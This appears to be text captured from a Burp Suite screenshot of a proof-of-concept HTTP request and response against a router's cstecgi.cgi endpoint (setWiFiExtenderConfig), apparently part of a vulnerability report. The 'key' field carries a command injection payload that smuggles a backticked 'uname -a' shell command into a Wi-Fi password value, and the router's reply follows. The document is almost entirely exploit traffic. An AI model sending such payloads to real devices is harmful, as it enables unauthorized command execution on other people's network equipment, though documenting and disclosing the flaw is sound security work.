 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 266
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741068107856
12 Priority: u=0
13
14 {
"apcliSsid":"111",
"apcliBssid":"000",
"apcliAuthMode":"111",
"apcliEncrypType":"111",
"apcliKey":"111",
"apcliChannel":"111",
"ssid":"111",
"ssid5g":"111",
"key":"111`uname -a>>../key.txt`",
"key5g":"111",
"wifiIdx":"1",
"token":"",
"topicurl":"setting/setWiFiExtenderConfig"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 236
3 Connection: close
4 Date: Tue, 04 Mar 2025 18:51:14 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.254",
11 "wtime":"30",
12 "reserv":"reserv"
13 }SendMsgToApplysentadifferentnumberofbytesthanexpected,
send-1byte
14 LktosCommandExecutionFailed
15 Pleasecheckapplyservice
16